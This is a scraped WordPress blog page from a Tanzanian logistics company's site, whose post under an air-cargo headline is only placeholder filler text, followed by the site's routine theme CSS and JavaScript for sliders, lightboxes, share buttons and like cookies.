vc_responsive"><div id="header" class="header-v1"><div id="top-search" class="clearfix search-input-unfold"><form action="https://integritylogistics.co.tz/" method="get" class="wp-search-form"> <i class="oic-pe-icon-7-stroke-24"></i> <input type="text" name="s" id="search" autocomplete="off" placeholder="Type and hit Enter" /> <i class="oic-pe-icon-7-stroke-139" id="ozy-close-search"></i></form></div><header><nav id="top-menu" class="right"><div class="logo"> <a href="https://integritylogistics.co.tz" id="logo"><img id="logo-default" src="http://integritylogistics.co.tz/wp-content/uploads/2015/11/logo.png" data-at2x="http://integritylogistics.co.tz/wp-content/uploads/2015/11/ILTL_logo.png" data-src="http://integritylogistics.co.tz/wp-content/uploads/2015/11/logo.png" alt="logo"/></a></div><div id="head-mobile"></div><div class="menu-button"></div><ul id="menu-primary-menu" class=""><li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1264"><a href="https://integritylogistics.co.tz/">HOME</a></li><li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://integritylogistics.co.tz/company/about-us/">ABOUT US</a></li><li id="menu-item-1638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1638"><a href="https://integritylogistics.co.tz/service/">SERVICES</a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://integritylogistics.co.tz/our-coverage/">COVERAGE</a></li><li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://integritylogistics.co.tz/contact/">CONTACT</a></li><li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://integritylogistics.co.tz/request-a-rate/">REQUEST A RATE</a></li><li class="menu-item menu-item-search"> <a href="#top-search"> <span> <i class="oic-search-1">&nbsp;</i><span>Search</span> </span> </a></li></ul></nav></header></div><div class="none"><p><a href="#content">Skip to Content</a></p></div><div id="main" class=""><div class="featured-thumbnail-header" style="background-image:url(https://integritylogistics.co.tz/wp-content/uploads/2015/01/shutterstock_72743287.jpg)"><div><div class="container"><div><h1 class="heading-font">Air Cargo May Become Short-term Solution for Some Shippers Soon</h1><div class="post-meta content-font"><p class="g">By</p><p><a href="https://integritylogistics.co.tz/author/admin/" title="Posts by admin" rel="author">admin</a></p><p class="g"> in</p><p><a href="https://integritylogistics.co.tz/category/ads-promos/" rel="category tag">Ads &amp; Promos</a></p><p class="g">Posted</p><p>January 12, 2015 at 9:47 pm</p></div></div></div><div class="a"></div><div class="b"></div></div></div><div class="container no-sidebar  no-vc no-sidebar  has-title  no-vc "><div id="content" class="no-sidebar  no-vc no-sidebar  has-title  no-vc  has-super-header"><div class="wpb_row vc_row-fluid"><div class="parallax-wrapper"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="wpb_wrapper"><div id="post-1037" class="post post-1037 type-post status-publish format-standard has-post-thumbnail hentry category-ads-promos tag-centre tag-europe tag-hub tag-tracking cat-2-id has_thumb"><article><div class="post-content"><p>Seitan plaid Wes Anderson pug Blue Bottle Marfa, fashion axe Shoreditch PBR. Literally cred readymade, American Apparel messenger bag hashtag wayfarers. Polaroid Banksy crucifix Tumblr keytar. Bushwick vinyl direct trade squid hoodie retro, whatever fixie ethical hashtag jean shorts.</p><p><span id="more-1037"></span></p><p>Synth meditation disrupt, leggings banh mi letterpress before they sold out brunch messenger bag tousled mustache DIY Helvetica. Fingerstache street art 90&#8217;s small batch meditation jean shorts. Jean shorts chambray taxidermy butcher pour-over.</p><p><strong>You probably haven&#8217;t heard of them High Life Vice Marfa.</strong> Sartorial gluten-free tousled forage, Tumblr normcore biodiesel food truck whatever tofu put a bird on it wolf quinoa street art. Austin next level drinking vinegar, narwhal small batch quinoa keytar. Squid cornhole raw denim McSweeney&#8217;s XOXO. Forage iPhone cold-pressed authentic, tote bag fingerstache umami single-origin coffee salvia chambray. Occupy artisan hashtag distillery. Polaroid cray kale chips, artisan Wes Anderson hella tattooed lo-fi.</p><p>VHS letterpress distillery, retro typewriter dreamcatcher actually stumptown ethical YOLO. Tousled pop-up retro fanny pack 90&#8217;s. Cold-pressed PBR&amp;B jean shorts DIY hashtag. Kale chips bicycle rights fap beard Schlitz. Occupy VHS Portland beard Wes Anderson semiotics. Master cleanse Helvetica squid mumblecore banh mi typewriter. Occupy Tonx Odd Future, XOXO pickled food truck locavore sartorial mustache Carles cornhole 8-bit craft beer.</p><p>PBR&amp;B direct trade fap actually, <strong>Schlitz Tumblr Vice kale</strong> chips organic pickled tilde readymade you probably haven&#8217;t heard of them Pitchfork. Pop-up pour-over messenger bag distillery beard Echo Park Carles actually cardigan tousled, small batch jean shorts stumptown. Single-origin coffee keytar cray, cornhole Portland meggings leggings polaroid heirloom. Butcher dreamcatcher gastropub organic banjo vinyl. <strong>Letterpress plaid PBR&amp;B master cleanse artisan</strong>, blog DIY. Lomo shabby chic Neutra, bicycle rights Williamsburg iPhone selvage try-hard synth. Cardigan Odd Future Intelligentsia chillwave.</p></div></article><div class="post-submeta"> <a href="https://integritylogistics.co.tz/2015/01/12/air-cargo-may-become-short-term-solution-for-some-shippers-soon/#comments" class="button"><i class="oic-simple-line-icons-73"></i><span>0</span></a> <a href="https://integritylogistics.co.tz/2015/01/12/air-cargo-may-become-short-term-solution-for-some-shippers-soon/" class="button blog-like-link" data-post_id="1037"><i class="oic-simple-line-icons-137"></i><span>4</span></a> <a href="https://integritylogistics.co.tz/2015/01/12/air-cargo-may-become-short-term-solution-for-some-shippers-soon/" class="button post-share" data-open="0"><i class="oic-simple-line-icons-90"></i></a><div><div class="arrow"></div><div class="button"> <a href="http://www.facebook.com/share.php?u=https://integritylogistics.co.tz/2015/01/12/air-cargo-may-become-short-term-solution-for-some-shippers-soon/"><span class="symbol">facebook</span></a> <a href="https://twitter.com/share?url=https://integritylogistics.co.tz/2015/01/12/air-cargo-may-become-short-term-solution-for-some-shippers-soon/"><span class="symbol">twitterbird</span></a> <a href="https://www.linkedin.com/cws/share?url=https://integritylogistics.co.tz/2015/01/12/air-cargo-may-become-short-term-solution-for-some-shippers-soon/"><span class="symbol">linkedin</span></a> <a href="https://plus.google.com/share?url=https://integritylogistics.co.tz/2015/01/12/air-cargo-may-become-short-term-solution-for-some-shippers-soon/"><span class="symbol">googleplus</span></a> <a href="http://pinterest.com/pin/create/button/?url=https://integritylogistics.co.tz/2015/01/12/air-cargo-may-become-short-term-solution-for-some-shippers-soon/"><span class="symbol">pinterest</span></a></div></div></div><div class="clear"></div><div id="single-blog-tags"><strong>TAGS:</strong> <a href="https://integritylogistics.co.tz/tag/centre/" rel="tag">centre</a><a href="https://integritylogistics.co.tz/tag/europe/" rel="tag">europe</a><a href="https://integritylogistics.co.tz/tag/hub/" rel="tag">hub</a><a href="https://integritylogistics.co.tz/tag/tracking/" rel="tag">tracking</a></div></div><div class="clear"></div><div class="clear"></div><div id="ozy-related-posts-wrapper"><h4>Related Posts</h4><div class="newer-older"> <a href="https://integritylogistics.co.tz/2015/01/12/successful-recertification-according-to-iso-14001-and-22000/" rel="prev">&larr; Previous Post</a></div><ul class="ozy-related-posts"></ul></div><div class="clear"></div><div id="comments"><div id="comment-navigation" class="page-pagination"></div><div id="comments-form"><div id="respond" class="comment-respond"> <small><a rel="nofollow" id="cancel-comment-reply-link" href=https://integritylogistics.co.tz/2015/01/12/air-cargo-may-become-short-term-solution-for-some-shippers-soon/#respond" style="display:none;">Cancel reply</a></small><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/01/12/air-cargo-may-become-short-term-solution-for-some-shippers-soon/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://integritylogistics.co.tz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p> <label for="comment" class="none">Comment</label><textarea name="comment" id="comment" cols="100%" placeholder="Comment" rows="10" tabindex="4"></textarea></p><p>Allowed HTML tags:&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt;</p><p><small>By submitting a comment you grant Integrity Logistics - Experience Beyond Logistics a perpetual license to reproduce your words and name/web site in attribution. Inappropriate and irrelevant comments will be removed at an admin’s discretion. Your email is used for verification purposes only, it will never be shared.</small></p><p class="half-input"> <label for="author" class="none">Name <small><span class='required'>*</span></small></label> <input type="text" name="author" id="author" value="" placeholder="Name (required)" size="22" tabindex="1" /></p><p class="half-input"> <label for="url" class="none">Website</label> <input type="text" name="url" id="url" value="" placeholder="Website" size="22" tabindex="2" /></p><p class="full-input"> <label for="email" class="none">Mail (will not be shared) <small><span class='required'>*</span></small></label> <input type="text" name="email" id="email" value="" placeholder="Mail (will not be shared) (required)" size="22" tabindex="3" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1037' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div></div></div><div class="clear"></div></div><div id="footer-wrapper"><div id="footer-widget-bar" class="widget"><div class="container"><section class="widget-area"><div class="widget"><h4>ABOUT OUR COMPANY</h4><span class="line"></span><div class="textwidget"><br><p>Since its inception in 2010 Integrity logistics has taken pride in the act that it creates real value in our customer's supply chains. We believe that our ability to provide flawless reliable service to our clients has a lot to do with our cost effective management style.</p></div></div></section><section class="widget-area"><div class="widget"><h4>CONTACT US</h4><span class="line"></span><div class="textwidget">Integrity Logistics Limited<br/>Chang’ombe Industrial Area,<br/> Dar es Salaam, Tanzania‎<br/> Mob: +255-719-575791<br/> Email: cs@integritylogistics.co.tz</div></div></section><section class="widget-area"><div class="widget"><h4>Quick Links</h4><span class="line"></span><div class="menu-useful-links-1-container"><ul id="menu-useful-links-1" class="menu"><li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://integritylogistics.co.tz/company/about-us/">About Us</a></li><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1362"><a href="https://integritylogistics.co.tz/our-coverage/">Coverage</a></li><li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://integritylogistics.co.tz/services/">Services</a></li><li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://integritylogistics.co.tz/contact/">Contact Us</a></li></ul></div></div></section><section class="widget-area"><div class="widget"><h4>Search</h4><span class="line"></span><form action="https://integritylogistics.co.tz/" method="get" class="wp-search-form"> <i class="oic-zoom"></i> <input type="text" name="s" id="search" placeholder="Type and hit Enter" /></form></div></section></div></div><div id="footer" class="widget"><footer><div class="container"><div>© 2017 Integrity Logistics - Powered by <a href="http://dreamchasers.co.tz">Dreamchasers Studios</a></div><div class="top-social-icons"><a href="mailto:info@integritylogistics.co.tz" target="_blank" class="symbol-email"><span class="tooltip symbol" title="Email">&#xe024;</span></a><a href="http://www.facebook.com/integritylogistics/" target="_blank" class="symbol-facebook"><span class="tooltip symbol" title="Facebook">&#xe027;</span></a><a href="http://www.linkedin.com/in/pirthipal-singh-sanghera-a678b648" target="_blank" class="symbol-linkedin"><span class="tooltip symbol" title="LinkedIn">&#xe052;</span></a></div></div></footer></div></div></div> <a href="#top" id="to-top-button" title="Return to Top"><span class="icon oic-up-open-mini"></span></a><style type="text/css">.ozy-page-model-full #main>.container.no-vc,.ozy-page-model-full.ozy-page-model-no-sidebar #content>div>article>div>.wpb_row.ozy-custom-full-row,.ozy-page-model-full.ozy-page-model-no-sidebar #content>div>article>div>.wpb_row>.parallax-wrapper,.ozy-page-model-has-sidebar #main>.container{padding-left:36px;padding-right:36px}</style> <script defer src="[data-uri]"></script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script defer type="text/javascript" src="https://integritylogistics.co.tz/wp-content/cache/autoptimize/js/autoptimize_single_a53a916adf48efefd5a2aa0861ebbc07.js" id="swv-js"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://integritylogistics.co.tz/wp-content/cache/autoptimize/js/autoptimize_single_83a062cf6545b990c13b4398035a29d0.js" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://integritylogistics.co.tz/wp-content/cache/autoptimize/js/autoptimize_single_0ac72a26598b608fb08296994cab6bdd.js" id="logistic-global-plugins-js"></script> <script defer id="logistic-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://integritylogistics.co.tz/wp-content/cache/autoptimize/js/autoptimize_single_97f47666a0d4764752442c39a3629cf9.js" id="logistic-js"></script> <script defer type="text/javascript" src="https://integritylogistics.co.tz/wp-includes/js/comment-reply.min.js" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://integritylogistics.co.tz/wp-content/cache/autoptimize/js/autoptimize_single_69aa5690273712a66acce5baed69be06.js" id="fancybox-js"></script> <script defer type="text/javascript" src="https://integritylogistics.co.tz/wp-content/cache/autoptimize/js/autoptimize_single_297de034e054fed5b953677f827ea6df.js" id="fancybox-media-js"></script> </body>W P L O C K E R .C O M</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced{w3tc_pagecache_reject_reason}

Served from: integritylogistics.co.tz @ 2026-01-24 00:24:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://integritylogistics.co.tz/wp-content/uploads/masterslider/custom.css
body_size: 180
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.ms-parent-id-10 > .master-slider{ background:#000000; }
.msp-cn-1-2 { font-family:"Raleway";font-weight:900;font-size:70px;line-height:normal;color:#007eff; } 
.msp-cn-1-3 { font-family:"Raleway";font-weight:900;font-size:70px;line-height:normal;color:#000000; } 
.msp-cn-1-4 { font-family:"Raleway";font-weight:normal;font-size:24px;line-height:normal;color:#000000; } 
.msp-cn-1-5 { font-family:"Raleway";font-weight:normal;line-height:normal; } 
.msp-cn-1-6 { font-family:"Raleway";font-weight:normal;line-height:normal; } 
.msp-cn-1-7 { font-family:"Raleway";font-weight:normal;line-height:normal; } 
.msp-cn-1-8 { font-family:"Raleway";font-weight:normal;line-height:normal; } 
.msp-cn-1-9 { font-family:"Raleway";font-weight:normal;line-height:normal; } 
.msp-cn-1-10 { font-family:"Raleway";font-weight:normal;line-height:normal; } 

.msp-cn-6-1 { font-family:"Raleway";font-weight:900;font-size:100px;line-height:normal;color:#34cdff; } 
.msp-cn-6-2 { font-family:"Raleway";font-weight:600;font-size:30px;line-height:normal;color:#000000; } 
.msp-cn-6-3 { font-family:"Raleway";font-weight:900;font-size:60px;line-height:normal;color:#000000; } 
.msp-cn-6-6 { font-family:"Raleway";font-weight:900;font-size:60px;line-height:normal;color:#000000; } 
.msp-cn-6-10 { font-family:"Raleway";font-weight:normal;line-height:normal; } 

.ms-parent-id-5 > .master-slider{ background:#000000; }
.msp-cn-1-2 { font-family:"Raleway";font-weight:900;font-size:70px;line-height:normal;color:#007eff; } 
.msp-cn-1-3 { font-family:"Raleway";font-weight:900;font-size:70px;line-height:normal;color:#000000; } 
.msp-cn-1-4 { font-family:"Raleway";font-weight:normal;font-size:24px;line-height:normal;color:#000000; } 
.msp-cn-1-5 { font-family:"Raleway";font-weight:normal;line-height:normal; } 
.msp-cn-1-6 { font-family:"Raleway";font-weight:normal;line-height:normal; } 
.msp-cn-1-7 { font-family:"Raleway";font-weight:normal;line-height:normal; } 
.msp-cn-1-8 { font-family:"Raleway";font-weight:normal;line-height:normal; } 
.msp-cn-1-9 { font-family:"Raleway";font-weight:normal;line-height:normal; } 
.msp-cn-1-10 { font-family:"Raleway";font-weight:normal;line-height:normal; } 

.msp-cn-3-1 { font-family:"Playfair Display";font-weight:normal;font-size:36px;text-align:center;line-height:40px;color:#34ccff; } 
.msp-cn-3-2 { font-family:"Playfair Display";font-weight:normal;font-size:150px;line-height:normal;color:#ffffff; } 
.msp-cn-3-3 { font-family:"Playfair Display";font-weight:normal;font-size:36px;text-align:center;line-height:40px;color:#34ccff; } 
.msp-cn-3-4 { font-family:"Playfair Display";font-weight:normal;font-size:150px;line-height:normal;color:#ffffff; } 
.msp-cn-3-5 { font-family:"Playfair Display";font-weight:normal;font-size:36px;text-align:center;line-height:40px;color:#34ccff; } 
.msp-cn-3-6 { font-family:"Playfair Display";font-weight:normal;font-size:150px;line-height:normal;color:#ffffff; } 
.msp-cn-3-7 { font-family:"Playfair Display";font-weight:normal;font-size:36px;text-align:center;line-height:40px;color:#34ccff; } 
.msp-cn-3-8 { font-family:"Playfair Display";font-weight:normal;font-size:150px;line-height:normal;color:#ffffff; } 
.msp-cn-3-9 { font-family:"Playfair Display";font-weight:normal;font-size:36px;text-align:center;line-height:40px;color:#34ccff; } 
.msp-cn-3-10 { font-family:"Playfair Display";font-weight:normal;font-size:150px;line-height:normal;color:#ffffff; } 
.msp-cn-3-11 { font-family:"Playfair Display";font-weight:normal;font-size:36px;text-align:center;line-height:40px;color:#34ccff; } 
.msp-cn-3-12 { font-family:"Playfair Display";font-weight:normal;font-size:150px;line-height:normal;color:#ffffff; } 
.msp-cn-3-13 { font-family:"Playfair Display";font-weight:normal;font-size:36px;text-align:center;line-height:40px;color:#34ccff; } 
.msp-cn-3-14 { font-family:"Playfair Display";font-weight:normal;font-size:150px;line-height:normal;color:#ffffff; } 
.msp-cn-3-15 { font-family:"Playfair Display";font-weight:normal;font-size:36px;text-align:center;line-height:40px;color:#34ccff; } 
.msp-cn-3-16 { font-family:"Playfair Display";font-weight:normal;font-size:150px;line-height:normal;color:#ffffff; } 
.msp-cn-3-17 { font-family:"Playfair Display";font-weight:normal;font-size:36px;text-align:center;line-height:40px;color:#34ccff; } 
.msp-cn-3-18 { font-family:"Playfair Display";font-weight:normal;font-size:150px;line-height:normal;color:#ffffff; } 
.msp-cn-3-19 { font-family:"Playfair Display";font-weight:normal;font-size:36px;text-align:center;line-height:40px;color:#34ccff; } 
.msp-cn-3-20 { font-family:"Playfair Display";font-weight:normal;font-size:150px;line-height:normal;color:#ffffff; } 

.msp-cn-5-1 { background-color:#34ccff;padding-top:8px;padding-right:10px;padding-bottom:8px;padding-left:10px;font-family:"Raleway";font-weight:600;font-size:12px;line-height:normal;color:#ffffff; } 
.msp-cn-5-2 { background-color:#000000;padding-top:12px;padding-right:15px;padding-bottom:12px;padding-left:15px;font-family:"Raleway";font-weight:800;font-size:26px;line-height:normal;color:#ffffff; } 
.msp-cn-5-3 { background-color:#34ccff;padding-top:8px;padding-right:10px;padding-bottom:8px;padding-left:10px;font-family:"Raleway";font-weight:600;font-size:12px;line-height:normal;color:#ffffff; } 
.msp-cn-5-4 { background-color:#000000;padding-top:12px;padding-right:15px;padding-bottom:12px;padding-left:15px;font-family:"Raleway";font-weight:800;font-size:26px;line-height:normal;color:#ffffff; } 
.msp-cn-5-5 { background-color:#34ccff;padding-top:8px;padding-right:10px;padding-bottom:8px;padding-left:10px;font-family:"Raleway";font-weight:600;font-size:12px;line-height:normal;color:#ffffff; } 
.msp-cn-5-6 { background-color:#000000;padding-top:12px;padding-right:15px;padding-bottom:12px;padding-left:15px;font-family:"Raleway";font-weight:800;font-size:26px;line-height:normal;color:#ffffff; } 
.msp-cn-5-7 { background-color:#34ccff;padding-top:8px;padding-right:10px;padding-bottom:8px;padding-left:10px;font-family:"Raleway";font-weight:600;font-size:12px;line-height:normal;color:#ffffff; } 
.msp-cn-5-8 { background-color:#000000;padding-top:12px;padding-right:15px;padding-bottom:12px;padding-left:15px;font-family:"Raleway";font-weight:800;font-size:26px;line-height:normal;color:#ffffff; } 
.msp-cn-5-9 { background-color:#34ccff;padding-top:8px;padding-right:10px;padding-bottom:8px;padding-left:10px;font-family:"Raleway";font-weight:600;font-size:12px;line-height:normal;color:#ffffff; } 
.msp-cn-5-10 { background-color:#000000;padding-top:12px;padding-right:15px;padding-bottom:12px;padding-left:15px;font-family:"Raleway";font-weight:800;font-size:26px;line-height:normal;color:#ffffff; } 

.msp-cn-6-1 { font-family:"Raleway";font-weight:900;font-size:100px;line-height:normal;color:#34cdff; } 
.msp-cn-6-2 { font-family:"Raleway";font-weight:600;font-size:30px;line-height:normal;color:#000000; } 
.msp-cn-6-3 { font-family:"Raleway";font-weight:900;font-size:60px;line-height:normal;color:#000000; } 
.msp-cn-6-6 { font-family:"Raleway";font-weight:900;font-size:60px;line-height:normal;color:#000000; } 
.msp-cn-6-10 { font-family:"Raleway";font-weight:normal;line-height:normal; } 


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://integritylogistics.co.tz/wp-content/cache/autoptimize/css/autoptimize_single_f60ace07ad9399268d96c4655f5ef36a.css
body_size: 2
content:
@import url(//integritylogistics.co.tz/wp-content/themes/logistic-child/../logistic/style.css);.ozy-owlcarousel .item.item-extended.testimonial>div>a>div.one{display:none}.ozy-owlcarousel .item.item-extended.testimonial>div>a>div.two{display:none}.ozy-owlcarousel .item.item-extended.testimonial>div>a>img{width:120px;height:90px}.login h1 a{background-image:url(http://integritylogistics.co.tz/wp-content/uploads/2015/11/ILTL_logo11.png)}body.login{background-image:url('http://integritylogistics.co.tz/wp-content/uploads/2014/11/contact-us-TZ.jpg');background-repeat:no-repeat;background-attachment:fixed;background-position:center}ul#menu-primary-menu #menu-item-1216{color:#eee;font-size:12px;font-family:Open Sans;background-color:#2b58a6;padding:0 20px;display:table;vertical-align:middle;max-height:34px;line-height:34px;font-weight:700;position:relative;text-decoration:none;border:none;cursor:pointer;color:#fff}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://integritylogistics.co.tz/wp-content/cache/autoptimize/css/autoptimize_single_713de5eebf4a52f1c175855d33485ceb.css
body_size: 588
content:
/*! fancyBox v2.1.4 fancyapps.com | fancyapps.com/fancybox/#license */
body.fancybox-lock{margin-right:0 !important}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//integritylogistics.co.tz/wp-content/themes/logistic/scripts/fancybox/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -90px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(//integritylogistics.co.tz/wp-content/themes/logistic/scripts/fancybox/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:0;right:-30px;width:30px;height:29px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:50%;width:20px;height:20px;cursor:pointer;text-decoration:none;background:transparent url(//integritylogistics.co.tz/wp-content/themes/logistic/scripts/fancybox/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:-30px}.fancybox-next{right:-20px}.fancybox-nav span{position:absolute;top:50%;width:30px;height:29px;margin-top:-15px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{background-position:0 -31px}.fancybox-next span{background-position:0 -62px}.fancybox-wrap:hover .fancybox-nav span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//integritylogistics.co.tz/wp-content/themes/logistic/scripts/fancybox/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:hidden}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://integritylogistics.co.tz/wp-content/cache/autoptimize/js/autoptimize_single_97f47666a0d4764752442c39a3629cf9.js
body_size: 7005
content:
function close_fancybox(){"use strict";jQuery.fancybox.close();}
window.onblur=function(){jQuery(window).resize();}
window.onfocus=function(){jQuery(window).resize();}
function getCookieValue(key){"use strict";var currentcookie=document.cookie,firstidx,lastidx;if(currentcookie.length>0)
{firstidx=currentcookie.indexOf(key+"=");if(firstidx!==-1)
{firstidx=firstidx+key.length+1;lastidx=currentcookie.indexOf(";",firstidx);if(lastidx===-1)
{lastidx=currentcookie.length;}
return decodeURIComponent(currentcookie.substring(firstidx,lastidx));}}
return"";}
function check_favorite_like_cookie(post_id){"use strict";var str=getCookieValue("post_id");if(str.indexOf("["+post_id+"]")>-1){return true;}
return false;}
function write_favorite_like_cookie(post_id){"use strict";var now=new Date();now.setMonth(now.getYear()+1);post_id="["+post_id+"],"+getCookieValue("post_id");document.cookie="post_id="+post_id+"; expires="+now.toGMTString()+"; path=/; ";}
function ajax_favorite_like(post_id,p_post_type,p_vote_type,$obj){"use strict";if(!check_favorite_like_cookie(post_id)){jQuery.ajax({url:$OZY_WP_AJAX_URL,data:{action:'ozy_ajax_like',vote_post_id:post_id,vote_post_type:p_post_type,vote_type:p_vote_type},cache:false,success:function(data){if(parseInt(data,0)>0){write_favorite_like_cookie(post_id);jQuery('span',$obj).text(data);}else{alert(data);}},error:function(MLHttpRequest,textStatus,errorThrown){alert("MLHttpRequest: "+MLHttpRequest+"\ntextStatus: "+textStatus+"\nerrorThrown: "+errorThrown);}});}}
function ozyPopupWindow(url,title,w,h){"use strict";var left=(screen.width/2)-(w/2),top=(screen.height/2)-(h/2);return window.open(url,title,'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);}
function ozyGetOsVersion(){"use strict";var agent=window.navigator.userAgent.toLowerCase(),start=agent.indexOf('os ');if(/iphone|ipod|ipad/.test(agent)&&start>-1){return window.Number(agent.substr(start+3,3).replace('_','.'));}
return 0;}
function ozy_full_row_fix(){"use strict";jQuery('.ozy-custom-fullheight-row').each(function(){jQuery(this).css('min-height',jQuery(window).innerHeight()-((jQuery(this).outerHeight()-jQuery(this).height()))+'px');});}
function ozy_floating_box_init(){"use strict";setTimeout(function(){jQuery('.ozy-floating-box').each(function(){var h=jQuery(this).parents('.wpb_row').css('min-height')!=='0px'?jQuery(this).parents('.wpb_row').css('min-height'):jQuery(this).parents('.wpb_row').height()+'px';jQuery(this).css('height',h);});},(parseInt(ozyGetOsVersion())<=0?0:1000));}
function ozy_fix_row_video(){"use strict";if(parseInt(ozyGetOsVersion())<=0){jQuery('.wpb_row>video').each(function(){var videoAspectRatio,viewportWidth,viewportHeight,viewportAspectRatio;videoAspectRatio=jQuery(this).outerWidth()/jQuery(this).outerHeight();viewportWidth=jQuery(this).parent('div.wpb_row').outerWidth();viewportHeight=jQuery(this).parent('div.wpb_row').outerHeight();viewportAspectRatio=viewportWidth/viewportHeight;if(viewportAspectRatio>videoAspectRatio){jQuery(this).css({width:viewportWidth+'px',height:'auto'});}else{jQuery(this).css({width:'auto',height:viewportHeight+'px'});}});}}
function ozy_share_button(){"use strict";jQuery(document).on('click','.post-submeta>div>div.button>a',function(e){e.preventDefault();ozyPopupWindow(jQuery(this).attr('href'),'Share',640,440);});}
function ozy_hash_scroll_fix(){"use strict";setTimeout(function(){if(window.location.hash){var hash=window.location.hash;if(jQuery(hash).length&&!jQuery(hash).hasClass('real3dflipbook')){jQuery('html,body').animate({scrollTop:jQuery(hash).offset().top},1600,'easeInOutExpo');}}},200);}
